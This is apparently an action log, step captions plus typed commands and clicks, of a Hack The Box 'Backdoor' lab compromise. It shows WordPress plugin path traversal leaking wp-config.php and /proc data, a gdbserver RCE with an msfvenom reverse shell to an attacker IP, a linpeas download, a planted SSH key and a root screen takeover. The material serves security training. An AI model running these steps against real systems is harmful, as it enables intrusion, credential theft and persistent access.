
Step: Run a sudo nmap -sC -sV scan of 10.10.11.125 and recall the command for editing
type("sudo nmap -sC")

type("-sV")

type("10.10.11.125")

key("Return")

key("Return")

mouse_move(154, 273)

key("Up")

Step: Start the all-ports nmap scan and load the site at 10.10.11.125 in Firefox
key("Return")

mouse_move(359, 272)

type("11.125")

key("Return")

scroll("down", 3)

mouse_move(641, 384)

mouse_move(92, 58)

Step: Add the line '10.10.11.125 backdoor.htb' to /etc/hosts using sudo vim
type("sudo vim /etc/hosts")

key("Return")

type("10.10.11.125")

type("backdoor.htb")

Step: Reload backdoor.htb and browse its home, About, Blog and Contact pages
left_click(721, 417)

scroll("down", 3)

scroll("up", 3)

left_click(350, 450)

left_click(398, 187)

left_click(441, 187)

left_click(264, 624)

Step: Connect to 10.10.11.125 port 1337 with nc -nv and abort the silent connection
type("nc")

type("10.10.11.125 1337")

key("Return")

key("Return")

Step: Reconnect to port 1337 and send 'GET / HTTP/1.1'
key("Return")

type("GET / HTTP/1")

key("Return")

Step: Start an nmap version and script scan of port 1337, viewing the contact page meanwhile
type("-p 1337")

key("Return")

mouse_move(269, 384)

mouse_move(333, 113)

left_click(241, 624)

type("wpscan --url http://backdoor.htb")

type("-e")

type("u ap")

key("Return")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Step: Load the backdoor.htb/wp-content/plugins/ directory listing in Firefox
left_click(151, 625)

left_click(264, 625)

double_click(285, 38)

type("plugin")

key("Return")

Step: Check the terminal scan, then open ebook-download/readme.txt from the plugins listing
left_click(264, 624)

left_click(161, 624)

mouse_move(77, 170)

left_click(61, 160)

left_click(46, 208)

mouse_move(180, 158)

Step: In a new tab, search the web for 'wordpress ebook plugin 1.1 e'
left_click(275, 13)

type("wordpress ebook")

type("plugin 1.1 e")

key("Return")

Step: Open the Exploit-DB eBook Download traversal PoC, then return to the readme tab
left_click(263, 198)

left_click(262, 199)

left_click(262, 198)

left_click(61, 13)

Step: Start a default temporary Burp project, set FoxyProxy to Burp, and retry the wp-config traversal URL
left_click(319, 38)

left_click(816, 470)

left_click(810, 469)

left_click(898, 125)

mouse_move(557, 64)

left_click(395, 38)

Step: Replay the wp-config.php traversal request in Repeater and select the DB_PASSWORD value
key("Return")

left_click(206, 39)

left_click(29, 72)

mouse_move(622, 236)

scroll("down", 3)

scroll("down", 3)

double_click(727, 321)

mouse_move(764, 294)

Step: Try logging in to backdoor.htb wp-admin as admin with the leaked database password
left_click(260, 625)

left_click(395, 38)

left_click(564, 263)

type("admin")

left_click(623, 342)

Step: Send the Repeater request with ebookdownloadurl set to ../../../../../../../../etc/passwd
left_click(279, 624)

left_click(163, 624)

left_click(29, 72)

left_click(29, 72)

Step: Try SSH to 10.10.11.125 as user; the password is refused with permission denied
type("@10.10.11.125")

key("Return")

left_click(157, 624)

mouse_move(294, 287)

type("http://")

type("10.10.14.")

type("38/")

type("test.php")

Step: Write test.php containing <?php echo ("asd"); ?> in vim and start python -m http.server 80
type("vim test.")

key("Return")

type("text")

type("echo \"")

type("[\"asd\"")

type("-m http.server 8")

left_click(279, 624)

Step: Fetch test.php from the Kali server through Repeater, getting raw unexecuted PHP source back
left_click(165, 624)

left_click(281, 625)

left_click(281, 624)

mouse_move(382, 267)

left_click(42, 183)

left_click(706, 221)

left_click(378, 624)

Step: Stop the web server and read cmdline files inside local /proc PIDs like 103 and 954
type("clear")

type("cd 103")

type("cd ..")

type("954")

mouse_move(359, 481)

left_click(166, 624)

Step: Fetch ../../proc/1/cmdline through the filedownload.php traversal and read the init command line
type("../../../../../../../..")

type("/proc/1/cmdline")

left_click(30, 72)

mouse_move(739, 229)

mouse_move(315, 228)

left_click(383, 624)

Step: Generate pids.txt with numbers 1–1000 in ~/HTB/Backdoor and verify it in vim
type("vim pids.txt")

type("seq 1 1000 >> pids.txt")

type("cd 954")

type("vim pids.txt")

left_click(153, 624)

Step: Fuzz /proc/FUZZ/cmdline with ffuf over PIDs 1–1000, getting hits 842, 855, 850, 948
left_click(380, 625)

key("Return")

Step: Leak cmdlines for PIDs 842, 855 and 850, spotting the root screen loop and gdbserver 1337
left_click(163, 624)

left_click(29, 71)

left_click(382, 624)

left_click(29, 72)

left_click(382, 625)

left_click(162, 624)

left_click(29, 72)

double_click(1047, 232)

Step: Search 'gdbserver exploit' and open Exploit-DB 50539, the GNU gdbserver 9.2 RCE script
type("g")

type("dbserver exp")

key("Return")

left_click(163, 624)

scroll("down", 3)

scroll("down", 3)

left_click(378, 624)

Step: Scroll through the pasted exploit in vim, reviewing its msfvenom and netcat usage notes
scroll("up", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

scroll("up", 3)

Step: Generate rev.bin with msfvenom linux/x64/shell_reverse_tcp for 10.10.14.38:443 with PrependFork
type("msfvenom -p")

type("-p linux/x64")

type("shell_reverse")

type("_tcp LHOST")

type("=10.10.14.38 LPORT=443")

type("PrependFork=true -o")

type("rev.bin")

key("Return")

type("nc 10.10.11.125 1337 -nv")

Step: Run exploit.py against 10.10.11.125:1337 with rev.bin, catching the callback on port 443
key("Return")

type(":1337")

type("rev.bin")

key("Return")

Step: Check the shell's identity with id and locate python3 on the target
type("id")

type("which p")

key("Return")

key("Return")

Step: Spawn a /bin/bash pty with python3 and list the home folder, showing user.txt
type("p")

type("python3 -c 'import pty;pty")

type(".spawn(\"")

type("/bin/bash")

key("Return")

type("ls")

Step: Run sudo -l on the target and submit a guessed password
type("sudo -")

key("Return")

key("Return")

Step: After another sudo guess, fetch linpeas.sh into /tmp, make it executable and run it
key("Return")

type("cd /tmp")

type("http://10.10.14.38/linpeas.sh")

type("chmod +x linpeas.sh")

type("./lin")

type("eas")

Step: Scroll the linpeas report, noting the root 'screen -dmS root' loop, gdbserver and cron jobs
scroll("up", 3)

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(373, 364)

Step: Try attaching to root's screen session with screen -x root/root
key("Return")

Step: Generate the passphrase-less backdoor RSA key pair and copy backdoor.pub to the clipboard
key("Return")

key("Return")

mouse_move(615, 304)

type("cat b")

Step: Add the backdoor public key to /home/user/.ssh/authorized_keys on the target
type("cd /home/user")

type("cd .ssh")

type("echo")

Step: Attach to the root/root screen session and verify root with id and whoami
type("roo")

type("whoami")
